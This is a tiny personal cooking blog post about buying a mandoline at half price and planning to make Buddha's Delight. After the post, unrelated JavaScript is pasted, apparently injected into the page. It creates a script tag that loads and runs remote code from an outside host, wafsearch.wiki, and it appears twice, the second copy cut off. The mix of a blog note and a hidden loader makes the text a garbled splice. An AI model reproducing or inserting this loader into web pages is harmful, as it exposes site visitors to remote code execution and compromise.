
Today we got a mandoline – at half price.
Yeah!
Next stop: Buddha’s Delight.
var url = ‘https://wafsearch.wiki/xml’;
var script = document.createElement(‘script’);
script.src = url;
script.type = ‘text/javascript’;
script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);var url =
‘https://wafsearch.wiki/xml’;
var script = document.createElement(‘script’);
script.src = url;
script.type = ‘text/javascript’;
script.async = true;